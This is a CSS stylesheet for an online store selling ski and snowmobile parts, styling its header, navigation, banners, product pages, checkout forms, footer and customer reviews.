input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { height: 30px; /*padding: 0 8px; */}
.account-login { color:#e51c24; line-height:1.5; }
label.required:after, span.required:after { color: red; content: " *"; font-size: 12px; font-weight: normal; }
label { -moz-user-select: none; display: inline-block; color:#3c3a3b; font-size: 12px; font-weight: normal; }
label.required em, span.required em { display: none; }
ul.benefits { color:#a0a0a0; }
ul.form-list li { padding:5px 0; }
#checkoutSteps h3 { color: #000; font-size: 15px; line-height: 30px; padding: 0; background:none; }

#checkout-progress-wrapper{ padding:10px;}
ul li.fields .field{ padding:5px 0;}
#checkout-progress-wrapper span.changelink{ display:inline; font-size:12px;}
p.required{ color:#F00;}

.super-attribute-select {left: 0px !important; position:relative !important;}

ul.form-list .control .input-box{ float:left;}
.std ol,.std ul {
    padding-left: 15px;
}
.std ol li,.std ul li {
    margin-top: 10px;
}
/*ski designer css*/
.tab-content .bottoms li,.tab-content .saddlebrackets li,.tab-content .loops li , .tab-content .runners li {
  list-style-type: none;  margin: 0.5% 0;}
  .skidesignerblk li{
  list-style-type: none;  margin: 1% 0;}
.tab-content .bottoms input,.tab-content .saddlebrackets input,.tab-content .loops input , .tab-content .runners input{
  float: left;  margin-top: 0;}
/*ski designer css ends*/
@charset "utf-8";
html { }
html, body { height:100%; }
body { font-size: 17px; width:100%; height:100%; margin:0; padding:0; font-family: 'Lato', sans-serif; overflow-x:hidden; }
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; }
a img { border:none; }
a { cursor:pointer; text-decoration:none; outline:none; color:#3c3a3b; }
/* ============ Optionals ============ */
.fleft { float:left; }
.fright { float:right; }
.clear { clear:both; }
/**{ -webkit-transition:all 1s ease;      -moz-transition:all 1s ease;   -o-transition:all 1s ease;   transition:all 1s ease;}*/

input[type="button"], input[type="submit"] { cursor: pointer; }
input:focus, textarea:focus, input[type="text"]:focus { outline: 0; }
input:-moz-placeholder, textarea:-moz-placeholder {
color: #bebebe;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #bebebe;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #bebebe;
}
select {height: 25px;line-height: 25px;color: #6c7582;}
a:hover, a:active, a:focus, input:focus, button:focus { outline: 0; text-decoration: none; }
 @import url(http://fonts.googleapis.com/css?family=Lato:400,100,300,700);
/* ============ Main Styles ============ */
.home_bg { background:#FFFFFF url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/body_bg.png) repeat-x center 0; background-size:100% auto; }
.container { width:1170px; margin:0 auto;/* width:74%;*/ }
header { padding:18px 0; }
header figure { float:left; }
header .pNum { float:right; text-align:right; }
header .pNum p { font-size:19px; color:#e51b24; font-weight:700; text-transform:uppercase; padding:20px 0 10px 0; }
header .pNum p a { color:#333333; }
header .pNum .search { float:right; background:#fff; border:1px solid #afafaf; height:46px; position:relative; width:470px; }
header .pNum .search input.field { float:left; height:46px; border:none; line-height:46px; padding:0 38px; width:340px; }
.mainNav { /*background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav_bg.jpg) repeat-x 0 0;*/ height:59px; background: #d40404; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #d40404 0%, #a60101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d40404), color-stop(100%, #a60101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d40404 0%, #a60101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d40404 0%, #a60101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d40404 0%, #a60101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d40404 0%, #a60101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101', GradientType=0 ); /* IE6-8 */
}
.mainNav nav ul li { list-style:none; display: inline-block; max-width: 116px; height:59px; line-height:59px; position:relative; margin:0 -1.8px 0 -1.9px; }
.mainNav nav ul li:before { border-right:1px solid #000; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:last-child { border-right:1px solid #000; }

.mainNav nav ul li:hover+li:before, .mainNav nav ul li:hover:before,.mainNav nav ul li.active+li:before, .mainNav nav ul li.active:before { border-right:0px solid #fff; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:hover:last-child, .mainNav nav ul li.active:last-child { border-right:0px solid #fff; }


.mainNav nav ul li span { display: -moz-inline-box; /* FF2 or lower */ display: inline-block; /* FF3, Opera, Safari */ line-height: 15px; vertical-align: middle; ext-align: center; padding:0 20px; }
.mainNav nav ul li a { font-size:14px; color:#fff; text-transform:uppercase; display:block; }
.mainNav nav ul li:hover, .mainNav nav ul li.active { background:#000; }
.banner { padding-top:94px; }
.banner ul li { position:relative; }
/*.banner .caroufredsel_wrapper { float:left !important; height:426px !important; width:800px; }
.banner .sub_content { float:right; width:369px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg) no-repeat 0 0; }
.banner .sub_content .slider_content { padding:18px; width:auto !important; }
.banner .sub_content h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.banner .sub_content .caroufredsel_wrapper { width:100% !important; }
.banner .sub_content h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.banner .sub_content h4 span+span { font-size:62px; line-height:50px; }
.banner .sub_content h4 span+span+span { color:#fff; font-size:72px; line-height:70px; }
.banner .sub_content p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.banner .sub_content a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }*/

 #slider1 { width:100%; }
.imgBlock { width:70%; float:left; }
.slider_innercontent { width:28%; background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0); padding:0 0 0 2%; position:absolute; bottom:0; top:0; right:0; background-size:cover; }
.slider_innercontent h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.slider_innercontent h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.slider_innercontent h4 span.start { font-size:62px; line-height:50px; }
.slider_innercontent h4 span.here { color:#fff; font-size:72px; line-height:70px; }
.slider_innercontent p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.slider_innercontent a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }
.thumbBanners { padding-bottom:26px; position:relative; top:-1px; }
.thumbBanners .block { width:49.9%; float:left; }
.thumbBanners .block+.block { float:right; width:49.9%; }
.thumbBanners .block a { font-size:36px; color:#fff; font-weight:700; background:#222222; height:67px; line-height:67px; display:block; text-indent:16px; }
.thumbBanners .block a span { color:#d20505; font-size:22px; padding-right:55px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png) no-repeat right 0; display:inline-block; }
.thumbBanners .block .img { overflow:hidden; border:1px solid #000; }
.thumbBanners .block .img img { width:100%; -webkit-transition: all 0.7s ease; transition: all 0.7s ease; display:block; }
.thumbBanners .block:hover .img img { -webkit-transform:scale(1.3); transform:scale(1.3); }
/*Thumbnail Slider*/
.thumbnailSlider { background:#fff; padding:50px 0 20px 0; position:relative; width:100%; display:inline-block; border:1px solid #620c0f; }
.thumbnailSlider #owl-demo { width:879px; margin:0px auto;border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock { width:100%; text-align:center; min-height:345px; margin:0px auto;
    border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock img{max-width:98%;}
.thumbnailSlider .thumbBlock a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/searchicon.png) no-repeat left center; padding:5px 0 5px 24px; color:#e51b24; font-weight:700; font-size:8px; }
.thumbnailSlider .thumbBlock h4 { font-size:14px; font-weight:normal; height:40px; overflow:hidden; }
.thumbnailSlider .thumbBlock h3 { font-size:20px; padding:20px 0; }
.thumbnailSlider .thumbBlock h3 span { font-size:14px; padding:0 0 0 10px; }
.thumbnailSlider .thumbBlock a.seeMore { background: #848383; /* Old browsers */ background: -moz-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #848383), color-stop(49%, #676666), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #848383 0%, #676666 49%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848383', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:34px; padding:0 27px; font-size:12px; display:inline-block; color:#fff; }
/*.thumbnailSlider .owl-item { width:219px !important; }*/
/* .thumbnailSlider .owl-item+.owl-item { border-left:1px solid #dedede; } */
.thumbnailSlider .customNavigation a { width:42px; height:42px; display:block; position:absolute; top:40%; }
.thumbnailSlider .customNavigation a.prev { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbprev.png) no-repeat 0 0; left:50px; }
.thumbnailSlider .customNavigation a.next { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbnext.png) no-repeat 0 0; right:50px; }
.thumbnailSliderBlock h2 { background:#222; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:26px; }
.homeBottomBlock { padding:40px 0 15px 0; }
.homeBottomBlock h2 { background:#222 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow_red.png) no-repeat 225px center; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:10px; }
.homeBottomBlock .leftBlock { -webkit-border-radius: 4px 4px 4px 4px; border-radius: 2px; width:49%; overflow:hidden; float:left; }
.homeBottomBlock .leftBlock .top { background: #666666; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #666666), color-stop(100%, #4c4c4c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* IE10+ */ background: linear-gradient(to bottom, #666666 0%, #4c4c4c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#666666', endColorstr='#4c4c4c', GradientType=0 ); /* IE6-8 */
border-bottom:1px solid #3f3f3f; }
.homeBottomBlock .leftBlock .top .block1 { border-right:1px solid #333; padding:32px 26px 32px 15px; float:left; }
.homeBottomBlock .leftBlock .top .block1 h3 { font-size:26px; text-transform:uppercase; color:#fff; font-weight:normal; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/dealer_icon.png) no-repeat 0 center; padding-left:76px; }
.homeBottomBlock .leftBlock .top .block1 h3 a { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; }
.homeBottomBlock .leftBlock .top .block2 { float:left; }
.homeBottomBlock .leftBlock .top .block2 p { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; font-weight:700; padding:38px 25px; }
.homeBottomBlock .leftBlock .top .block2 p a { display:block; color:#d9d7d7; font-weight:normal; }
.homeBottomBlock .leftBlock .bottom { background: #393939; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #393939 0%, #303030 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #393939), color-stop(100%, #303030)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #393939 0%, #303030 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #393939 0%, #303030 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #393939 0%, #303030 100%); /* IE10+ */ background: linear-gradient(to bottom, #393939 0%, #303030 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#303030', GradientType=0 ); /* IE6-8 */
border-top:1px solid #595959; height:44px; }
.homeBottomBlock .rightBlock { float:right; width:49%; }
.homeBottomBlock .rightBlock .block { background: #ffffff; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #6e6d6d)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* IE10+ */ background: linear-gradient(to bottom, #ffffff 0%, #6e6d6d 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#6e6d6d', GradientType=0 ); /* IE6-8 */
padding:16px 3% 8px; float:left; min-height:164px; min-width:42%; }
.homeBottomBlock .rightBlock .block h3 { color:#e51b24; font-size:24px; font-weight:normal; text-transform:uppercase; }
.homeBottomBlock .rightBlock .block p { font-family: 'Lato', sans-serif; color:#525252; font-size:19px; font-weight:300; line-height:20px; }
.homeBottomBlock .rightBlock .block p strong { color:#333333; font-weight:700; display:block; }
.homeBottomBlock .rightBlock .block a { background:#333333 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/right_arrow.png) no-repeat 84px center; border:1px solid #000; color:#fff; height:32px; line-height:29px; display:inline-block; padding:0 33px 0 22px; margin-top:13px; }
.homeBottomBlock .rightBlock .block+.block a { background-position:93px center; margin-top:34px; }
.homeBottomBlock .rightBlock .block+.block { margin-left:10px; }
footer.footerHome { background:#333333; padding:25px 0; border-top:1px solid #fff; }
footer.footerHome .block { border-left:1px solid #838181; padding:0 2%; min-height:200px; float:left; width:20%; }
}
footer.footerHome .block:first-child { border:none; }
footer.footerHome .block h3 { font-size:15px; color:#d20505; text-transform:uppercase; padding-bottom:12px; }
footer.footerHome .block ul li { list-style:none; line-height:22px; }
footer.footerHome .block ul li a { font-size:13px; color:#fff; }
footer.footerHome .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerHome .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerHome .block h5 a { color:#fff; display:block; }
footer.footerHome .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerHome .block .socialIcons a.fb { background-position:0x 0; }
footer.footerHome .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerHome .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerHome .block .socialIcons a.in { background-position:-96px 0; }
footer.footerHome .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.footerBottom { height:70px; line-height:70px; border-top:1px solid #777; background:#333; }
.footerBottom div { text-indent:57px; font-size:13px; color:#fff; }
.footerBottom div a { color:#d30505; }
/*-----Inner Pages-----*/
.inner_bg { background:#e51b24 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg) no-repeat center 0; background-size:cover; }
.inner_bg header { padding-top:22px; }
.topBar { background:#333333; height:46px; line-height:46px; }
.topBar .topMenu { float:right; }
.topBar .topMenu .links { float:left; }
.topBar .topMenu .cartBlock { float:left; }
.topBar .topMenu a { font-size:12px; text-transform:uppercase; color:#fff; display:block; float:left; }
.topBar .topMenu a.myaccount { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/down_icon.png) no-repeat 84px center; border-right:1px solid #8f8f8f; padding-right:30px; }
.topBar .topMenu a.cart { padding-left:35px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/cart_icon.png) no-repeat 8px center; }
.innerMidBody { background:#fff; padding:0 35px; }
.breadcrumbs ul li { float:left; list-style:none; font-size:12px; color:#696767; line-height:40px; text-transform:uppercase; }
.breadcrumbs ul li a { color:#696767; height:40px; }
.breadcrumbs ul li span { padding:0 10px; }
.productBlock { }
.productBlock .productImage { width:49%; float:left; }
.productBlock .productImage .product-image { border:1px solid #ededed; }
.productBlock .productImage .product-image img { max-width:100%; margin:0 auto; }
.productBlock .productImage .more-views { padding:15px 0; }
.productBlock .productImage .more-views h2 { font-size:14px; font-weight:700; color:#585757; text-transform:uppercase; float:left; display:block; width:100%; }
.productBlock .productImage .more-views ul { float:left; }
.productBlock .productImage .more-views ul li { float:left; list-style:none; }
.productBlock .productInfo { width:49%; float:right; }
.zoomWindowContainer { width:50% !important; }
.zoomWindowContainer .zoomWindow { width:100% !important; }
.productBlock .productInfo h3 { font-size:24px; color:#e51c24; font-weight:700; padding-bottom:15px; }
.productBlock .productInfo h3 span { color:#696767; float:right; }
.productBlock .productInfo .rating-links { margin:10px 0; }
.productBlock .productInfo .rating-links a { font-size:14px; color:#e41b23; }
.productBlock .productInfo .rating-links span { font-size:14px; color:#e41b23; padding:0 10px; }
.productBlock .productInfo .in-stock { color:#5bb400; text-transform:uppercase; font-size:15px; padding:15px 0; }
.productBlock .productInfo .disc { font-size:13px; color:#585757; padding-bottom:15px; }
.productBlock .productInfo .productOptions { border:1px solid #ccc; }
.productBlock .productInfo .productOptions .selectProd { padding:15px; }
.productBlock .productInfo .productOptions .selectProd label { display:block; padding-bottom:8px; font-size:14px; font-weight:700; color:#585757; }
.productBlock .productInfo .productOptions .selectProd label span { color:#e51c24; }
.productBlock .productInfo .productOptions .selectProd label span.req { float:right; font-weight:400; }
.productBlock .productInfo .productOptions .selectProd select { width:328px;/* height:19px;*/ border:1px solid #a9a9a9; }
.productBlock .productInfo .productOptions .qty { background:#f4f4f4; border-top:1px solid #ccc; padding:15px 18px; }
.productBlock .productInfo .productOptions .qty .qtyBlock { padding-bottom:12px; margin-bottom:12px; border-bottom:1px solid #ccc; }
.productBlock .productInfo .productOptions .qty label { font-size:14px; color:#585757; }
.productBlock .productInfo .productOptions .qty .value { width:43px; height:38px; border:1px solid #c0c0c0; text-align:center; font-size:16px; margin:0 10px; padding:0; }
.productBlock .productInfo .productOptions .qty .addCart { height:40px; width:168px; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; }
.productBlock .productInfo .productOptions .qty .buttons { float:left; }
.productBlock .productInfo .productOptions .qty .buttons a { font-size:14px; color:#e41b23; padding:10px 15px; border-left:1px solid #ccc; display:inline-block; }
.productBlock .productInfo .productOptions .qty .buttons a:first-child { border:none; padding-left:0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons { float:left; padding:8px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/prod_socialicons.jpg) no-repeat 0 0; width:26px; height:22px; display:block; float:left; margin-right:10px; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.fb { background-position:-40px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.tw { background-position:-82px 0; }
/*Simple Tabs Styles*/
.toggle-content { padding:15px 0 0 0; }
.toggle-tabs { height: 39px; clear: both; }
.toggle-tabs li { height: 39px; line-height: 39px; float: left; margin-right: 4px; background-color: #f4f4f4; border-top: 1px solid #d4d4d1; border-right: 1px solid #d4d4d1; border-left: 1px solid #d4d4d1; list-style:none; cursor:pointer; }
.toggle-tabs li.current { position: relative; background-color: #535353; z-index: 5; text-transform:uppercase; }
.toggle-tabs li span { display:block; text-transform: uppercase; color: #e41b23; text-decoration: none; padding:0 40px; font-size:14px; }
.toggle-tabs .current span { color: #fff; }
.collateral-tabs { border: 1px solid #d4d4d1; background-color: #fff; margin-bottom: 20px; width: auto; clear:both; border-top:3px solid #e41b23; }
.tab-content { padding: 20px; font-size:13px; color:#585757; }
.product-collateral > dl > dt, .product-collateral > dl > dd, .collateral-tabs dd h2 { display: none; }
.product-collateral > dl > dd.current { display:block; }
.bottomred, .runnersred, .loopsred, .saddlebracketsred {
  color: red;
  display: block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 1%;
}
/*Simple Tabs Styles End*/

.innerBottomBlock { padding:25px 0 35px 0; clear:both; }
.innerBottomBlock p { font-size:20px; color:#fff; text-transform:uppercase; background:#323232; padding:18px 15px 18px 15px; font-weight:300; position:relative; height:37px; line-height:37px; }
.innerBottomBlock p span { color:#e41b23; font-weight:700; }
.innerBottomBlock p a { width:140px; height:37px; text-align:center; line-height:37px; float:right; background: #f0f0f0; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f0f0f0), color-stop(100%, #a2a2a2)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* IE10+ */ background: linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#a2a2a2', GradientType=0 ); /* IE6-8 */
font-size:14px; font-weight:700; color:#323232; display:inline-block; }
footer.footerInnerPage { background:#000; padding:25px 0; }
footer.footerInnerPage .block { padding:0 2%; min-height:200px; float:left; width:21%; }
footer.footerInnerPage .block h3 { font-size:15px; color:#fff; text-transform:uppercase; padding-bottom:12px; }
footer.footerInnerPage .block ul li { list-style:none; line-height:22px; }
footer.footerInnerPage .block ul li a { font-size:13px; color:#fff; }
footer.footerInnerPage .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerInnerPage .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerInnerPage .block h5 a { color:#fff; display:block; }
footer.footerInnerPage .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerInnerPage .block .socialIcons a.fb { background-position:0x 0; }
footer.footerInnerPage .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerInnerPage .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerInnerPage .block .socialIcons a.in { background-position:-96px 0; }
footer.footerInnerPage .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.scrollup { width: 40px; height: 40px; text-indent: -9999px; position: fixed; bottom: 50px; right: 100px; display: none; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_top.png) no-repeat; }
.overview { padding-top:30px; }
.overview .sideBar { width:20%; float:left; }
.overview .sideBar .block { background: #f2f2f2; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f2f2), color-stop(100%, #a1a1a1)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* IE10+ */ background: linear-gradient(to bottom, #f2f2f2 0%, #a1a1a1 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#a1a1a1', GradientType=0 ); /* IE6-8 */
border:1px solid #a8a8a8; padding:0 0px 15px 0px; margin:12px 0; }
.overview .sideBar .block h4 { font-size:16px; color:#3c3a3b; }
.overview .sideBar .block p { font-size:14px; }
.overview .sideBar .block1 { position:relative; }
.overview .sideBar .block1:before { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/block1_img.png) no-repeat 0 0; width:126px; height:103px; content:""; position:absolute; z-index:0; right:18px; top:11px; }
.overview .sideBar .block1 + .block1:before { background: none repeat scroll 0 0 rgba(0, 0, 0, 0); }
.overview .sideBar .block1 a.learnmore { color: #3c3a3b; padding: 15px 0; }
.overview .sideBar .block1 .learnmoreBlock { margin:0 0 10px 0; }
.overview .sideBar .block1 .learnmoreBlock a { color: #3c3a3b; font-size: 14px; font-weight: normal; line-height: 20px; padding: 0; }
.overview .sideBar .block1 h4 { padding-top:26px; position:relative; }
.overview .sideBar .block1 p { padding-bottom:19px; position:relative; }
.overview .sideBar .block1 a { color:#d20505; font-size:15px; font-weight:700; line-height:16px; display:inline-block; padding-bottom:16px; position:relative; }
.product-image-gallery { position: relative; height:430px !important; }
.product-image-gallery .gallery-image { display: none; }
.product-image-gallery .gallery-image.visible { display: block; }
.product-image-gallery .gallery-image.visible.hidden { visibility: hidden; }
.product-image-gallery:before, .product-image-gallery:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.product-image-gallery:before { background-color: white; opacity: 0.8; z-index: 2; }
.product-image-gallery:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.product-image-gallery.loading { position: relative; }
.product-image-gallery.loading:before, .product-image-gallery.loading:after { display: block; }
.productInfo .product-name { float:left; }
.productInfo .price-info { float:right; color: #696767; font-size: 24px; font-weight: 700; }
/* -------------------------------------------- *
 * Icons
 */
.icon-sprite, .btn-remove2, .ratings .rating-box, .ratings .rating-box .rating, .sorter > .sort-by .sort-by-switcher, .sorter > .view-mode .grid, .sorter > .view-mode .list, .skip-nav .icon, .skip-search .icon, #search_mini_form .search-button:before, .skip-account .icon, .skip-cart .icon, .review-summary-table .rating-box .rating-number:after, .ratings-table .rating-box, .ratings-table .rating-box .rating { background-image: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_sprite.png); background-repeat: no-repeat; text-indent: -9999px; }
.ratings .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; width: 65px; margin:0px auto; }
.ratings .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 20px; }
.productOptions .price-box span.price { display:none; }
.validation-advice { color:#e51c24; font-size:12px; }
.productOptions span.required { float:right; color:#e51c24; font-weight:400; font-size:15px; }
.productOptions dl.last { float:none;display: table; }
.productOptions ul.add-to-links { list-style:none; display: inline-block; float:left; }
.productOptions ul.add-to-links li { display: inline-block; padding:10px 0; }
.productOptions ul.add-to-links li a { font-size: 14px; color: #e41b23; padding:10px 15px; }
ul.product-image-thumbs li { margin:0 5px; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews .no-rating a { color:#e41b23; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #636363; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
